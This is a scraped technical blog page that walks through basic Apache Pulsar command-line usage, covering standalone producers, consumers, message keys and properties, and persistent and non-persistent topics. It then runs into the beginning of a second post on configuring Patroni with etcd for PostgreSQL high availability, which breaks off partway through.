

I’m going to create a basic consumer to the standalone cluster. In the bin directory there is a Pulsar client application that we can use without having to code anything, very similar to the Kafka console-producer and console-consumer applications.

$ bin/puslar-client consume sales-trigger -s "st-subscription-1"Let’s break this command down a little bit.

Once executed you will see in the consumer application output that it has subscribed to the topic and is awaiting for a message.

12:04:50.621 [pulsar-client-io-1-1] INFO org.apache.pulsar.client.impl.ConsumerImpl - [sales-trigger][st-subscription-1] Subscribing to topic on cnx [id: 0x049a4567, L:/127.0.0.1:63912 - R:localhost/127.0.0.1:6650], consumerId 0

12:04:50.664 [pulsar-client-io-1-1] INFO org.apache.pulsar.client.impl.ConsumerImpl - [sales-trigger][st-subscription-1] Subscribed to topic on localhost/127.0.0.1:6650 -- consumer: 0

You may have noticed that the topic hasn’t been created yet, the consumer is up and running waiting though. Now let’s create the producer and send a message.

Pulsar Producers

Opening another terminal window, I’m going to run the Pulsar client as a producer this time and send a single message.

$ bin/pulsar-client produce sales-trigger --messages "This is a test message"When executed the producer will connect to the cluster and send the message, the output shows that the message was sent.

13:50:56.342 [main] INFO org.apache.pulsar.client.cli.PulsarClientTool - 1 messages successfully produced If you are running your own consumer and producer, now take a look at the consumer and see what’s happened, it’s received the message from the broker and then cleanly exited.

----- got message -----

key:[null], properties:[], content:This is a test message

13:50:56.378 [main] INFO org.apache.pulsar.client.impl.PulsarClientImpl - Client closing. URL: pulsar://localhost:6650/

13:50:56.404 [pulsar-client-io-1-1] INFO org.apache.pulsar.client.impl.ConsumerImpl - [sales-trigger] [st-subscription-1] Closed consumer

13:50:56.409 [pulsar-client-io-1-1] INFO org.apache.pulsar.client.impl.ClientCnx - [id: 0x049a4567, L:/127.0.0.1:63912 ! R:localhost/127.0.0.1:6650] Disconnected

13:50:56.422 [main] INFO org.apache.pulsar.client.cli.PulsarClientTool - 1 messages successfully consumed

$If you are used to using Kafka you would expect your consumer client to wait for any more messages from the broker, however, with Pulsar this is not the default behaviour of the client application.

Ideally the client consumer should keep running, awaiting more messages from the brokers. There is an additional flag in the client that can be set.

$ bin/puslar-client consume sales-trigger -s "st-subscription-1" -n 0The -n flag stands for the number of messages to accept before the consumer disconnects from the cluster and closes, the default is 1 message, if set to 0 then no limit is set and it will consume any messages the brokers push to it.

Like the consumer settings, the producer can send multiple messages in one execution

$ bin/pulsar-client produce sales-trigger --messages "This is a test message" -n 100With the -n flag in the produce mode, the client will send one hundred messages to the broker.

15:01:03.339 [main] INFO org.apache.pulsar.client.cli.PulsarClientTool - 100 messages successfully produced

The active consumer will receive the messages and await more.

----- got message -----

key:[null], properties:[], content:This is a test message

----- got message -----

key:[null], properties:[], content:This is a test message

----- got message -----

key:[null], properties:[], content:This is a test message

----- got message -----

key:[null], properties:[], content:This is a test message

----- got message -----

key:[null], properties:[], content:This is a test message

Keys and Properties

You may have noticed in the consumer output that along with the content of the message are two other sections, a key and properties.

Each message can have a key, optional but highly advised. Properties are based on key/value pairs, you have multiple properties by comma separating them. Supposing I want to have an action property with some form of command and the key being the current Unix timestamp, the client would look like the following:

$ bin/pulsar-client produce sales-trigger --messages "This is a test message" -n 100 -p action=create -k `date +%s`As the consumer is still running, awaiting new messages, you will see the output with the key and properties.

----- got message -----

key:[1611328125], properties:[action=create], content:This is a test messagePersistent and Non-Persistent Messages

There are few differences between Kafka and Pulsar when it comes to persistence of messages. By default Pulsar will assume a topic is classed as persistent and will save messages to the Bookkeeper instances (called Bookies).

Whereas Kafka has a time to live for messages regardless of whether the consumer has read the message or not, the default is seven days (168 hours), Pulsar will keep the messages persisted. Once all subscribed consumers have successfully read the messages and acknowledged so back to the broker, the messages will then be removed from storage.

Pulsar can be configured, and should be in production environments, to have a time-to-live (TTL) for messages held in persistent storage.

In Memory Topics

If you wish for topic messages to be stored within memory and not to disk then non-persistent topics are available.



Creating non-persistent topics can be done for the client but require the full namespace configuration.

$ bin/pulsar-client consume non-persistent://public/default/sales-trigger2 -s "st-subscription-2" -n 0$ bin/pulsar-client consume persistent://public/default/sales-trigger2 -s "st-subscription-2" -n 0Listing Topics

The Pulsar admin client handles all aspects of the cluster from the command, this includes broker, bookies, topics and TTL configurations and specific configurations for named subscriptions if required.

For now, let’s just list the topics I’ve been working with in this post:

$ bin/pulsar-admin topics list public/default

"non-persistent://public/default/sales-trigger2"

"persistent://public/default/sales-trigger"Summary

This post should give you a basic starting point of how the Pulsar client and the standalone cluster work. Consumers and producers give us the backbone of a streaming application, with the added features such as whether a topic is persistent or non-persistent (in memory).

All this has been done from the command line, in a future post I’ll look at putting a basic Producer and Consumer application together in code.

If you would like to know more about how to implement modern data, streaming and cloud technologies into your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, streaming and applications. We provide consulting and managed services on cloud, data, and DevOps for any business type. Contact us for more information.

Jason Bell

DevOps Engineer and Developer

With over 30 years’ of experience in software, customer loyalty data and big data, Jason now focuses his energy on Kafka and Hadoop. He is also the author of Machine Learning: Hands on for Developers and Technical Professionals. Jason is considered a stalwart in the Kafka community. Jason is a regular speaker on Kafka technologies, AI and customer and client predictions with data.

Related Articles

Getting started with Kafka Cassandra Connector

If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post Apache Pulsar standalone usage and basic topics appeared first on digitalis.io.

]]>The post Deploying PostgreSQL for High Availability with Patroni, etcd and HAProxy – Part 2 appeared first on digitalis.io.









]]>In the first part of this blog we configured an etcd cluster on top of three CentOS 7 servers. We had to tweak the operating system configuration in order to have everything running smoothly. In this post we’ll see how to configure Patroni using the running etcd cluster as a distributed configuration store (DCS) and HAProxy to route connections to the active leader.

Patroni Configuration

The patroni configuration is a yaml file divided in sections with each section controlling a specific part of the patroni behaviour. We’ll save the patroni configuration file in /etc/patroni/patroni.yml

Let’s have a look at the configuration file in detail.

Namespace, Scope and name

The keys scope, namespace and name properties in the yml file control the node cluster’s membership – the namespace is where the cluster is created within the DCS and the identification for the node.

This comes quite handy if we have a dedicated DCS cluster with multiple patroni clusters configured. We can define either a namespace for each cluster or store multiple clusters within the same namespace.

Scope and namespace are the same across the three nodes, the name value must be within the cluster.

Our example we’ll have the following settings:

# patroni01

scope: region_one

namespace: /patroni_test/

name: patroni01

# patroni02

scope: region_one

namespace: /patroni_test/

name: patroni02

# patroni03

scope: region_one

namespace: /patroni_test/

name: patroni02restapi

The restapi dictionary defines the configuration for the REST API used by patroni. In particular, the key listen – this defines the address and the port where the REST API service listens. Similarly the key connect_address – this defines the address and port used by patroni for querying the REST API.

The restapi can be secured by defining the path to the certificate file and key using the certfile and keyfile configuration options. It’s also possible to configure authentication for the restapi using the authentication configuration option within restapi config.

In a production setting it would be reccomended to enable the above security options. However, in our example the restapi is configured in a simple fashion, with no security enabled, as below.

#patroni 01

restapi:

listen: 192.168.56.40:8008

connect_address: 192.168.56.40:8008

#patroni 02

restapi:

listen: 192.168.56.41:8008

connect_address: 192.168.56.41:8008

#patroni 02

restapi:

listen: 192.168.56.42:8008

connect_address: 192.168.56.42:8008Obviously, the ip address is machine specific.

etcd

The etcd: configuration value is used to define the connection to the DCS if etcd is used. In our example we store all the participating hosts in the key hosts as a comma separated string.

The configuration in our example is the same on all of the patroni nodes and is the following

etcd: